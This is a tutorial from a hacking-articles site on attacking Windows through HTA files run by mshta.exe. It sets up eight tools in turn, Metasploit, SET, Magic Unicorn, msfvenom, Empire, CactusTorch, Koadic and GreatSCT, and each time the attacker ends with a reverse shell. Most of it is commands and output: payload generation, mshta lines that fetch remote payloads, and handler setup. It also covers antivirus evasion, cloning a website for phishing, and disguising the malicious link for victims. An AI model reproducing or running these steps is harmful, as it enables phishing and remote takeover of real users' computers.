

Windows Exploitation MS 116a



WWW.HACKINGARTICLES.IN

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Introduction

For a long time, HTA files have been utilised as part of drive-by web assaults or droppers for malware in the wild. This includes doing something as basic as diverting mobile clients and educating that the website doesn't, however, have mobile support. HTA files are well known within the world of cybersecurity in perspectives of both red teaming and blue teaming as one of those "retro" ways valuable to bypass application whitelisting.

Mshta.exe runs the Microsoft HTML Application Host, the Windows OS utility responsible for running **HTA** (HTML Application) files. We can run JavaScript or Visual with HTML files. You can interpret these files using the Microsoft MSHTA.exe tool.

Importance

Finally, utilising htaccess files or other strategies to divert based on browser sorts will help increase victory rates. Utilizing HTA files for web-based assaults. There's a tonne of adaptability inside an HTA file; you'll effectively make it appear to be an Adobe updater, a secure record per user, and a number of other things. It would also be useful to have the HTA file over HTTPS to constrain discovery rates for companies not utilising a few sorts of SSL interception/termination. HTA records help to bypass antivirus since they are still not well identified. Last but not least, HTA can also be used in web phishing, replacing the old Java Applet attack.

Methods

There are multiple methods for an HTA attack. And we are going to shine a light on almost all of them. Methods we are going to study are:

- Metasploit
- Setoolkit
- Magic unicorn
- Msfvenom
- Empire
- CactusTorch
- Koadic
- Great SCT

Metasploit

Our first method is to use an inbuild exploit in Metasploit. For this, go to the terminal in your kali and type:



Msfconsole

The "HTA Web Server" module in Metasploit generates malicious hta files. This module hosts an HTML Application (HTA) that, when opened, will run a payload via Powershell. When a user navigates to the HTA file, they will be prompted by IE twice before the payload is executed. When the Metasploit starts up, type:

use exploit/windows/misc/hta_server set srvhost 192.168.1.109 exploit

```
msf > use exploit/windows/misc/hta_server  
msf exploit(windows/misc/hta_server) > set srvhost 192.168.1.109
srvhost => 192.168.1.109
msf exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.

[*] Started reverse TCP handler on 192.168.1.109:4444
[*] Using URL: http://192.168.1.109:8080/pKzk4Kk059Nq9.hta
[*] Server started.
```

Once the exploit is executed, it will give you a URL link with the extension of .hta. Simultaneously, Metasploit will start the server, which allows you to share the file. This link you further have to run on your victim's PC. Using the following command:

```
mshta.exe http://192.168.1.109:8080/pKz4Kk059Nq9.hta
```

The usual file extension for an HTA is .hta. We have used the above command because HTA is treated like any executable file with an extension of.exe, hence, it is executed via mshta.exe. When hta gets launched by mshta.exe, it uses a signed Microsoft binary, allowing you to call PowerShell and inject a payload directly into memory.

```
C:\Users\raj>mshta.exe http://192.168.1.109:8080/pKzk4Kk059Nq9.hta 🤙
C:\Users\raj>
```

Once the above command is executed you will have a session open. To access the session, type:

sessions 1



Thus, you will have your meterpreter session.

Setoolkit

Our method for HTA attack is through setoolkit. For this, open setoolkit in your kali. And from the menu given choose the first option by **typing 1** to access social engineering tools.



```
The Social-Engineer Toolkit (SET)
            Created by: David Kennedy (ReL1K)
                      Version: 7.7.9
                   Codename: 'Blackout'
             Follow us on Twitter: @TrustedSec
             Follow me on Twitter: @HackingDave
           Homepage: https://www.trustedsec.com
       Welcome to the Social-Engineer Toolkit (SET).
        The one stop shop for all of your SE needs.
    Join us on irc.freenode.net in channel #setoolkit
  The Social-Engineer Toolkit is a product of TrustedSec.
          Visit: https://www.trustedsec.com
  It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
Select from the menu:
  1) Social-Engineering Attacks
  2) Penetration Testing (Fast-Track)
  3) Third Party Modules
  4) Update the Social-Engineer Toolkit
  5) Update SET configuration
  6) Help, Credits, and About
 99) Exit the Social-Engineer Toolkit
set> 1
```

From the next given menu, choose the second option by typing 2 to go into website attack vendors.



```
Select from the menu:

1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) SMS Spoofing Attack Vector
11) Third Party Modules

99) Return back to the main menu.
```

From the further given menu, choose **option 8** to select the HTA attack method.

```
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) Full Screen Attack Method
8) HTA Attack Method
99) Return to Main Menu

set:webattack>8
```

Once you have selected option 8 for HTA attack, next you need to select option 2 which will allow you to clone a site. Once you select **option 2**, it will ask for the URL of the site you want to clone. Provide the desired URL, as here we have given 'www.ignitetechnologies.in'.



```
1) Java Applet Attack Method

    Metasploit Browser Exploit Method
    Credential Harvester Attack Method
    Tabnabbing Attack Method

    5) Web Jacking Attack Method
   6) Multi-Attack Web Method
7) Full Screen Attack Method
8) HTA Attack Method
  99) Return to Main Menu
 et:webattack>8
 The first method will allow SET to import a list of pre-defined web
 applications that it can utilize within the attack.
 The second method will completely clone a website of your choosing and allow you to utilize the attack vectors within the completely
 same web application you were attempting to clone.
 The third method allows you to import your own website, note that you should only have an index.html when using the import website
 functionality.
    1) Web Templates
    2) Site Cloner
       Custom Impor
  99) Return to Webattack Menu
 <u>et:webattack</u>>2
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesi
set:webattack> Enter the url to clone;www.ignitetechnologies.in
[*] HTA Attack Vector selected. Enter your IP, Port, and Payload...
set> IP address or URL (www.ex.com) for the payload listener (LHOST)
[192.168.1.109]:
Enter the port for the reverse payload [443]:
Select the payload you want to deliver:
  1. Meterpreter Reverse HTTPS
     Meterpreter Reverse HTTP
   3. Meterpreter Reverse TCP
 Enter the payload number [1-3]: 3
```

After giving the URL it will ask you to select the type of meterpreter you want. Select the third one by **typing 3**.



```
[*] Generating powershell injection code and x86 downgrade attack...
[*] Embedding HTA attack vector and PowerShell injection...
[*] Automatically starting Apache for you...
[*] Cloning the website: http://www.ignitetechnologies.in
[*] This could take a little bit...
[*] Copying over files to Apache server...
[*] Launching Metapsloit.. Please wait one.
                     .hmMMMMMMMMMMdds\.../hddddmMMMMMMNo
                     : Nm - / NMMMMMMMMMMMMM$$NMMMMM&&MMMMMMMMMMMMMM
                     .sm/`-yMMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMMh
                      -Nd`:MMMMMMMMM$$MMMMMN&&MMMMMMMMMMMM
                      -Nh`.yMMMMMMMMM$$MMMMMN&&MMMMMMMMMMM/
  `oo/``-hd: ``
                      .sNd :MMMMMMMMM$$MMMMMN&&MMMMMMMMMM/
   .yNmMMh//+syysso-```
                     -mh`:MMMMMMMMM$$MMMMMM&&MMMMMMMMMM
`:```-0++++0000+:/00000+:+0++++0000++/
  .shMMMMN//dmNMMMMMMMMMMMMs`
   /MMMMMMMMMMMMMMMd.
                     `/++-.-yy/...osydh/-+oo:-`o//...oyo
`.-=mmk.//^^\\.^^`:++:^^o://^^\\`
||--X--|| ||--X--||
      -hMMmssddd+:dMMmNMMh.
      .sMMmo. -dMd--:mN/`
         =====| Session one died of dysentery. |======
```

Once you hit enter after typing 3, the process will start and you will have the handler (multi/handler).




Now convert your malicious IP into a bitly link, which will appear more genuine to victims when you will share this link with them.



When the victim browses the above malicious link, the file will be saved and automatically executed on the victim's PC after being saved, as shown in the image below:





Then you will have your meterpreter session. You can use the command 'sysinfo' to get the basic information about the victim's PC.

```
[*] Started reverse TCP handler on 192.168.1.109:443
<u>nsf</u> exploit(multi/handler) > [*]    Encoded stage with x86/shikata ga nai
[*] Sending encoded stage (179808 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.109:443 -> 192.168.1.104:49228) at 201
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
<u>meterpreter</u> > sysinfo
Computer
os
                    Windows 7 (Build 7600).
                    x64
Architecture
                    en US
 ystem Language :
                    WORKGROUP
omain
_ogged On Users :
                    2
leterpreter
                    x86/windows
 <u>eterpreter</u> >
```




Magic Unicorn

The following method for HTA attack is to employ a third-party tool. The tool, Magic Unicorn, was developed by Dave Kennedy. It is a user-friendly tool that allows us to perform HTA attacks by injecting shellcode straight into memory. The best part about this tool is that it's compatible with Metasploit, along with shellcode and Cobalt Strike. You can have a detailed look at the software at trustedsec.com, and you can download the software from GitHub or just by using this link.

Once you have downloaded magic unicorn. Open it in the terminal of kali and type:

python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.109 1234 hta



Executing the above command will start the process of creating a .hta file. The said .hta file will be created in the folder hta-attack/. Go into that folder and see the list of files created by typing the following commands:



cd hta_attack/ Is

Now you will be able to see a .hta file i.e. Launcher.hta. Start the python server so the file can be shared. To do so, type:

python -m SimpleHTTPServer 80

Once the server is up and running, execute the following command at the cmd prompt of the victim's PC:

mshta.exe http://192.168.1.109/Launcher.hta

```
C:\Users\raj>mshta.exe http://192.168.1.109/Launcher.hta 🤙
C:\Users\raj>
```

When the above command will be executed, you will have your session activated in the multi/handler. To access the session, type:

sessions 1



```
=[ metasploit v4.17.31-dev
        --=[ 1842 exploits - 1041 auxiliary - 320 post
--=[ 541 payloads - 44 encoders - 10 nops
--=[ Free Metasploit Pro trial: http://r-7.co/trymsp
[*] Processing unicorn.rc for ERB directives.
  esource (unicorn.rc)> use multi/handler
  esource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 192.168.1.109
LHOST => 192.168.1.109
 resource (unicorn.rc)> set LPORT 1234
 .PORT => 1234
 resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
  esource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.109:1234
msf exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (179808 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.109:1234 -> 192.168.1.106:49204) at 2018-12-31 10:47:37 -05
  sf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
 <u>eterpreter</u> > sysinfo
  omputer
                         : Windows 7 (Build 7600).
  rchitecture
 ystem Language : en_US
                            WORKGROUP
 ogged On Users : 2
  eterpreter
<u>eterpreter</u> >
                         : x86/windows
```

MSFVenom

The next method of HTA attack is by manually creating a .hta file through msfvenom. Create a .hta file. Type the following command in the terminal of Kali:

```
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 -f hta-psh > shell.hta
```

Executing the above command will create a .hta file that you can use to your advantage. After creating the file, turn on the python server to share the file to the victim's PC by typing:

python -m SimpleHTTPServer 80



```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 -f hta-psh > shell.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of hta-psh file: 6566 bytes
root@kali:~# python -m SimpleHTTPServer 80 
Serving HTTP on 0.0.0.0 port 80 ...
```

Run the above file by typing:

mshta.exe http://192.168.1.109/shell.hta

```
C:\Users\raj>mshta.exe http://192.168.1.109/shell.hta <code-block></code>
```

Simultaneously, start your handler to receive a session when you run the above file in the victim's cmd prompt. To start the multi/handler type:

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.1.109 set lport 1234 exploit

And so, using such an easy method, you will have your session of meterpreter. You can use sysinfo to learn the basics of the victim's PC.



```
<u>nsf</u> > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.109
lhost => 192.168.1.109
nsf exploit(multi/handler) > set lport 1234
lport => 1234
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.109:1234
[*] <u>Sending stage (179779 bytes)</u> to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.109:1234 -> 192.168.1.101:49180) at
<u>meterpreter</u> > sysinfo
Computer
0S
                : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US
                : WORKGROUP
omain)
Logged On Users : 2
leterpreter
                : x86/windows
```

PowerShell Empire

For our next method of HTA attack, we will use Empire. Empire is a post-exploitation framework. Till now, we have paired our hta tacks with Metasploit, but in this method, we will use the Empire framework. It's solely a python-based PowerShell Windows agent, which makes it quite useful. Empire was developed by @harmj0y, @sixdub, @enigma0x3, rvrsh3ll, @killswitch_gui, and @xorrior. You can download this framework here.

Once the empire framework is started, type "listener" to check if there are any active listeners. As you can see in the image below that there are no active listeners. So, to set up a listener type:

```
listeners
uselistener http
set Host http://192.168.1.109
set port 80
execute
```

With the above commands, you will have an active listener. Type back to go out of listener so that you can initiate your PowerShell.



```
[Empire]
            Post-Exploitation Framework
 [Version] 2.5 | [Web] https://github.com/empireProject/Empire
        285 modules currently loaded
        0 listeners currently active
        0 agents currently active
(Empire) > listeners
(Empire: listeners) > uselistener http ←
(Empire: listeners/http) > set Host http://192.168.1.109 ←
(Empire: listeners/http) > set port 80 ←
!] Invalid option specified.
(Empire: listeners/http) > e
[*] Starting listener 'http'
                           ) > execute
[+] Listener successfully started!
(Empire: listeners/http) > back
(Empire: listeners) > usestager windows/hta ←
(Empire: stager/windows/hta) > set Listener http 💠
(Empire: stager/windows/hta) > set OutFile /root/Desktop/1.hta 👍
(Empire: stager/windows/hta) > execute <-
[*] Stager output written out to: /root/Desktop/1.hta
```

For our HTA attack, we will use a stager. A stager, or an empire, is a snippet of code that allows our malicious code to be run via the agent on the compromised host. So, for this type:

usestager windows/hta set Listener http set OutFile /root/Desktop/1.hta execute



usestager will create a malicious code file that will be saved in the outfile named 1.hta. Once the file runs, we will have the result on our listener. Run the file in your victim's home by typing the following command:

mshta.exe http://192.168.1.109:8080/1.hta

```
C:\Users\raj>mshta.exe http://192.168.1.109:8080/1.hta 💠
C:\Users\raj>
```

To see if we have any session open type "agents". Doing so will show you the name of the session you have. To access that session type:

interact L924Z1WR

The above command will give you access to the session.

sysinfo info



```
(Empire) > agents
[*] Active agents:
          La Internal IP
                               Machine Name
                                                   Username
                                                                                                  PID
                                                                              Process
L924Z1WR ps 192.168.1.101
                               RAJ
                                                   raj∖raj
                                                                              powershell
                                                                                                  2848
                                                                                                          5/0
(Empire: agents) > interact L924Z1WR 🚓
[*] Tasked L924Z1WR to run TASK_SYSINFO
*] Agent L924Z1WR tasked with task ID 2
Empire: L924Z1WR) > info
[*] Agent info:
                                   4664080232745469
        nonce
        jitter
                                   0.0
        servers
                                   192.168.1.101
        internal_ip
        working_hours
        session_key
                                   c%N&-}DFxwAR (0i@0ML`Suz2{\X/Io*
        children
                                   2019-01-03 06:50:01
        checkin_time
                                   RAJ
        hostname
        id
        delay
        username
                                   raj\raj
        kill date
        parent
                                   None
        process_name
                                   powershell
                                   http
        listener
                                  2848
/admin/get.php,/news.php,/login/process.php|Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
        process_id
        profile
                                   Microsoft Windows 7 Ultimate
        os_details
        lost_limit
                                  [["TASK_SYSINFO", "", 2]]
L924Z1WR
        taskings
        name
        language
                                   powershell
        external ip
                                   192.168.1.101
        session_id
                                   2019-01-03 06:54:31
        lastseen_time
        language_version
        high_integrity
```

Cactustorch

Cactustorch is a framework for Javascript and VBScript shellcode launchers. It was developed by Vincent Yiu. This tool can bypass many common defences, which has been an advantage for us till now. The major thing to note is that the code we use in Cactustorch is made through msfvenom and then encoded into Base64 as it only supports that.

So, to start with let's first make our malware and then encrypt it.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 -f raw > 1.bin



Now to encrypt the file type:

```
cat 1.bin | base64 -w 0
```

Copy the base64 code as it is to be used later.

Now that we have our malware ready, let's download cactustorch. You can download it from here: https://github.com/mdsecactivebreach/CACTUSTORCH

Once it's installed type the following to the content of the folder installed:

```
ls -la
./CACTUSTORCH.hta
```

The above command will start cactustorch for hta attack.

```
kali:~# git clone https://github.com/mdsecactivebreach/CACTUSTORCH.git 🖨
loning into 'CACTUSTORCH'...
emote: Enumerating objects: 48, done.
emote: Total 48 (delta 0), reused 0 (delta 0), pack-reused 48
npacking objects: 100% (48/48), done.
   @kali:~# cd CACTUSTORCH/ 🗘
@kali:~/CACTUSTORCH# ls -la
                         4096 Jan 3 09:06 .
rwxr-xr-x 4 root root
rwxr-xr-x 31 root root
                          4096 Jan 3 09:06 ...
                         1007 Jan 3 09:06 banner.txt
     -r-- 1 root root
     -r-- 1 root root 74575 Jan 3 09:06 CACTUSTORCH.cna
  (r-xr-x 2 root root
                         4096 Jan
                                    3 09:06 CACTUSTORCH.cs
           1 root root 16746 Jan
                                     3 09:06 CACTUSTORCH.hta
           1 root root
                         15640 Jan
                                     3 09:06 CACTUSTORCH.js
                                    3 09:06 CACTUSTORCH.jse
3 09:06 CACTUSTORCH.vba
3 09:06 CACTUSTORCH.vbe
                         15640 Jan
                   root
           1 root
                   root
                         28645 Jan
           1 root
                         16715 Jan
           1 root root
                         16715 Jan
                                     3 09:06 CACTUSTORCH.vbs
           1 root root
                                     3 09:06 .git
3 09:06 README.md
             root root
                          4096 Jan
                          2444 Jan
           1 root root
                           930 Jan
                                     3 09:06 splitvba.py
           1 root root
```



Once the cactustorch starts, paste the copied base64 code into the highlighted space shown in the image below.

```
CACTUSTORCH.hta
 GNU nano 3.2
script language="VBScript">
 Author: Vincent Yiu (@vysecurity)
 Credits:

    @cn33liz: Inspiration with StarFighter

      @tiraniddo: James Forshaw for DotNet2JScript
    - @armitagehacker: Raphael Mudge for idea of selecting 32 bit version on 64 bit architecture mac$
 A HTA shellcode launcher. This will spawn a 32 bit version of the binary specified and inject shel$
 Usage:
 Choose a binary you want to inject into, default "rundll32.exe", you can use notepad.exe, calc.exes
Generate a 32 bit raw shellcode in whatever framework you want. Tested: Cobalt Strike, Metasploit s
Run: cat payload.bin | base64 -w 0
 Copy the base64 encoded payload into the code variable below.
 Replace with binary name that you want to inject into. This can be anything that exists both in SY$
im binary : binary = "rundll32.exe
Base64 encoded 32 bit shellcode im code : code = "<mark>/OiCAAAAYInlMcBkilA</mark>
 ----- DO NOT EDIT BELOW HERE -----
Sub Debug(s)
   Sub
   SetVersion
nd Sub
unction Base64ToStream(b)
```

As we have added our code, let's execute the file in our victim's PC by typing:

mshta.exe http://192.168.1.109/CACTUSTORCH.hta

```
C:\Users\raj>mshta.exe http://192.168.1.109/CACTUSTORCH.hta 🧢
C:\Users\raj>
```

Simultaneously, start your multi/handler to receive a session. For multi/handler type:



```
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.109
set lport 1234
exploit
```

Once you execute the file in the victim's PC, you will have your session.

```
Ф
<u>nsf</u> > use exploit/multi/handler
nsf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
nsf exploit(multi/handler) > set lhost 192.168.1.109
lhost => 192.168.1.109
msf exploit(multi/handler) > set lport 1234
lport => 1234
<u>usf</u> exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.109:1234
[*] <u>Sending stage (179779 bytes)</u> to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.109:1234 -> 192.168.1.101:49380) at 20
<u>meterpreter</u> > sysinfo
omputer
                     Windows 7 (Build 7600).
Architecture
                 : x64
System Language : en US
omain
                 : WORKGROUP
ogged On Users : 2
                   : x86/windows
leterpreter
eterpreter >
```

Koadic

Our next method is using Koadic. Koadic, or COM Command & Control, is a Windows post-exploitation rootkit similar to other penetration testing tools such as Meterpreter and Powershell Empire. To know more about Koadic, please read our detailed article on the said framework through this link: //www.hackingarticles.in/koadic-com-command-control-framework

Once the koadic is up and running, type info to get a list of details you need to provide in order to have a session. Through info, you know that you need to provide srvhost along with setting an endpoint. So, to set them up, type

```
set srvhost 192.168.1.107
set ENDPOINT sales
run
```



```
koadic: sta/js/mshta)# info <=</pre>
         NAME
                       VALUE
                                              REQ
                                                        DESCRIPTION
         SRVH0ST
                       192.168.1.107
                                              yes
                                                       Where the stager should call home
         SRVPORT
                                              yes
                                                       The port to listen for stagers on
         EXPIRES
                                              no
                                                        MM/DD/YYYY to stop calling home
                                                        Private key for TLS communications
         KEYPATH
                                              no
                                                        Certificate for TLS communications
         CERTPATH
                                              no
         MODULE
                                                        Module to run once zombie is staged
                                              no
koadic: sta/js/mshta)# set srvhost 192.168.1.107
[+] SRVHOST => 192.168.1.107
koadic: sta/js/mshta)# set ENDPOINT sales 👝
[+] ENDPOINT => sales
koadic: sta/js/mshta)# run
[+] Spawned a stager at http://192.168.1.107:9999/sales
[!] Don't edit this URL! (See: 'help portfwd')
[>] mshta http://192.168.1.107:9999/sales
(koadic: sta/js/mshta)#
```

Execute you're the file in your victim's PC by typing:

mshta http://192.168.1.107:9999/sales

```
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Users\raj>mshta http://192.168.1.107:9999/sales

C:\Users\raj>
```

And you will have a session up and running. To know the name of session type:

zombies

And now to access the session type:

Zombies 0



```
koadic: sta/js/mshta)# run
[+] Spawned a stager at http://192.168.1.107:9999/sales
[!] Don't edit this URL! (See: 'help portfwd')
[>] mshta http://192.168.1.107:9999/sales
[+] Zombie 0: Staging new connection (192.168.1.102)
[+] Zombie 0: WIN-ELDTK41MUNG\raj @ WIN-ELDTK41MUNG -- Windows 7 Ultimate (koadic: sta/js/mshta)# zombies
              ID
                       IΡ
                                                     STATUS LAST SEEN
                        192.168.110.128 Alive 2019-01-12 11:39:33
Use "zombies ID" for detailed information about a session.
Use "zombies IP" for sessions on a particular host.
Use "zombies DOMAIN" for sessions on a particular Windows domain.
Use "zombies killed" for sessions that have been manually killed.
 (koadic: sta/js/mshta)# zombie 0
  -] Unrecognized command, you need 'help'. koadic: sta/js/mshta)# zombies 0 ←
               Status:
               First Seen:
                                                            2019-01-12 11:38:19
              Last Seen:
                                                           2019-01-12 11:39:51
              Staged From:
Listener:
                                                           192.168.1.102
                                                           192.168.110.128
               User:
                                                           WIN-ELDTK41MUNG\raj
WIN-ELDTK41MUNG
               Primary DC:
                                                           Unknown
Windows 7 Ultimate
              OS: OSBuild:
                                                           7600
32
               Elevated:
                                                           No
                                                           Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; dddc7e2eb49b4d8c9b245b57177dba82
              User Agent:
Session Key:
               JOB NAME
                                                                                    STATUS
                                                                                                       ERRNO
```

GreatSCT

GreatSCT is a tool that allows you to use Metasploit exploits and lets you bypass most anti-viruses. GreatSCT is currently being supported by @ConsciousHacker. You can download it from here.

Once it's downloaded and running, type the following command to access the modules:

use Bypass



```
GreatSCT | [Version]: 1.0
      [Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
Main Menu
       1 tools loaded
Available Commands:
       exit
                                Exit GreatSCT
       info
                                Information on a specific tool
        list
                                List available tools
                                Update GreatSCT
       update
                                Use a specific tool
        use
lain menu choice: use Bypass 👍
```

Now to see the list of payloads type:

list

```
Great Scott!
     [Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
GreatSCT-Bypass Menu
       26 payloads loaded
Available Commands:
       back
                                Go to main GreatSCT menu
                                Check virustotal against generated hashes
       checkvt
       clean
                                Remove generated artifacts
       exit
                                Exit GreatSCT
                                Information on a specific payload
        info
                                List available payloads
        list
                                Use a specific payload
       use
GreatSCT-Bypass command: list 存
```

Now from the list of payloads, you can choose anyone for your desired attack. But for this attack we will use:

use mshta/shellcode_inject/base64_migrate.py



```
Great Scott!
      [Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
 [*] Available Payloads:
        1)
2)
3)
                  installutil/meterpreter/rev_http.py
                  installutil/meterpreter/rev_https.py
                  installutil/meterpreter/rev_tcp.py
         4)
                  installutil/powershell/script.py
                  installutil/shellcode inject/base64.py
         5)
         6)
                  installutil/shellcode_inject/virtual.py
        7)
                  msbuild/meterpreter/rev_http.py
        8)
                  msbuild/meterpreter/rev_https.py
                 msbuild/meterpreter/rev_tcp.py
msbuild/powershell/script.py
msbuild/shellcode_inject/base64.py
         9)
         10)
         11)
                  msbuild/shellcode inject/virtual.py
         12)
         13)
                  mshta/shellcode inject/base64 migrate.py
         14)
                  regasm/meterpreter/rev_http.py
         15)
                  regasm/meterpreter/rev_https.py
         16)
                  regasm/meterpreter/rev_tcp.py
                  regasm/powershell/script.py
         17)
                  regasm/shellcode_inject/base64.py
         18)
         19)
                  regasm/shellcode inject/virtual.py
         20)
                  regsvcs/meterpreter/rev_http.py
         21)
                  regsvcs/meterpreter/rev https.py
                  regsvcs/meterpreter/rev_tcp.py
regsvcs/powershell/script.py
regsvcs/shellcode_inject/base64.py
         22)
         23)
         24)
         25)
                  regsvcs/shellcode_inject/virtual.py
                  regsvr32/shellcode_inject/base64_migrate.py
         26)
GreatSCT-Bypass command: use mshta/shellcode inject/base64 migrate.py 💆 🤄
```

Once the command is executed, type:

generate



Great Scott! [Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker Payload information: Name: MSHTA Shellcode Injection with Process Migration Language: mshta Rating: Excellent Description: MSHTA DotNetToJScript Shellcode Injection with Process Migration Payload: mshta/shellcode_inject/base64_migrate selected Required Options: Name Description Value ENCRYPTION Encrypt the payload with RC4 ROCESS userinit.exe Any process from System32/SysW0W64 SCRIPT_TYPE JScript JScript or VBScript Available Commands: back Go back Completely exit GreatSCT exit generate Generate the payload options Show the shellcode's options set Set shellcode option [mshta/shellcode_inject/base64 migrate>>] generate 存

After executing the generate command, it asks you which method you want to use. As we are going to use msfvenom type 1 to choose the first option, Then press enter for meterpreter. Then provide lhost and lport, i.e., 192.168.1.107 and 4321, respectively.



```
[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker

[?] Generate or supply custom shellcode?

1 - MSFVenom (default)
2 - custom shellcode string
3 - file with shellcode (\x41\x42..)
4 - binary file with shellcode

[>] Please enter the number of your choice: 1 ←

[*] Press [enter] for windows/meterpreter/reverse tcp
[*] Press [tab] to list available payloads
[>] Please enter metasploit payload:
[>] Enter value for 'LHOST', [tab] for local IP: 192.168.1.107
[>] Enter value for 'LPORT': 4321
[>] Enter any extra msfvenom options (syntax: OPTION1=value1 or -OPTION2=value2):

[*] Generating shellcode...
```

When generating the shellcode, it will ask you to give a name for a payload. By default, it will take the name "payload" as a name. As I didn't want to give any names, I simply pressed enter.

```
Great Scott!

[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker

Please enter the base name for output files (default is payload):
```

Now, it made two files. One resource file and other an hta file.



```
Great Scott!

[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker

[*] Language: mshta

[*] Payload Module: mshta/shellcode_inject/base64_migrate

[*] HTA code written to: /usr/share/greatsct-output/source/payload.hta

[*] Execute with: mshta.exe payload.hta

[*] Metasploit RC file written to: /usr/share/greatsct-output/handlers/payload.rc

Please press enter to continue >:
```

Now, firstly, start the python's server in /usr/share/greatsct-output by typing:

```
python -m SimpleHTTPServer 80
```

```
root@kali:/usr/share/greatsct-output/source# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
```

Now execute the hta file in the command prompt of the victim's PC.

```
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Users\raj>mshta.exe http://192.168.1.107/payload.hta

C:\Users\raj>
```

Simultaneously, start the multi/handler using recourse file. For this, type:



msfconsole -r /usr/share/greatsct-output/handlers/payload.rc

And voila! You have your session.

```
[*] Processing /usr/share/greatsct-output/handlers/payload.rc for ERB directives.
resource (/usr/share/greatsct-output/handlers/payload.rc)> use exploit/multi/handler
resource (/usr/share/greatsct-output/handlers/payload.rc)> set PAYLOAD windows/meterpreter/reve
 PAYLOAD => windows/meterpreter/reverse top
 esource (/usr/share/greatsct-output/handlers/payload.rc)> set LHOST 192.168.1.107
_HOST => 192.168.1.107
 esource (/usr/share/greatsct-output/handlers/payload.rc)> set LPORT 4321
 esource (/usr/share/greatsct-output/handlers/payload.rc)> set ExitOnSession false
ExitOnSession => false
 esource (/usr/share/greatsct-output/handlers/payload.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.107:4321
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.107:4321 -> 192.168.1.106:49168) at 2019-01-14 12:4
 sf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
 <u>meterpreter</u> > sysinfo
 omputer
                      WIN-ELDTK41MUNG
                      Windows 7 (Build 7600).
 Architecture
 ystem Language : en US
 omain
                      WORKGROUP
 ogged On Users :
                    : x86/windows
   terpreter
```

Conclusion

So basically, this type of attack is a simple HTA attack that provides full access to the remote attacker. An attacker can create a malicious application for the Windows operating system using web technologies to clone a site. In a nutshell, it performs PowerShell injection through HTA files, which can be used for Windows-based PowerShell exploitation through the browser. And the above are the methods used for the attack. As they say, if one door closes, another opens; therefore, when the same attack is learned in different ways, it is often convenient.





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